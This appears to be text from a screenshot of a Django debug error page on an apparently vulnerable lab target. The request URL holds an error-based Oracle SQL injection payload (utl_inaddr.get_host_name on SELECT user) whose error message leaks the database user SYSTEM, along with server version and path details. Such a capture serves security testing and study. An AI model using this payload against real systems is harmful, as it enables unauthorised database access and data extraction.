 不安全 119.45.55.187:8000/vuln2/?q=0.05)))%20FROM%20"VULN_COLLECTION2"%20%20where%20%20(select%20utl_inaddr.get...
应用 阿里云-RAM用户... Apache Shiro 反序... VulApps 合天网安实验室-国... Apache Shiro 1.2.... Apache Shi en配置教程_霍...
英语 中文（简体）
一律翻译英语
Google Translate
DatabaseError at /vuln2/
ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://119.45.55.187:8000/vuln2/?
q=0.05)))%20FROM%20%22VULN_COLLECTION2%22%20%20where%20%20(select%20utl_inaddr.get_host_name((SELECT%20user%20FROM%20DUAL))%20from%20dual)%20is%20not%20null%20%
-
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/oracle/base.py in execute, line 514
Python Executable: /usr/local/bin/python
Python Version: 3.6.10
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Mon, 7 Sep 2020 10:01:08 +0000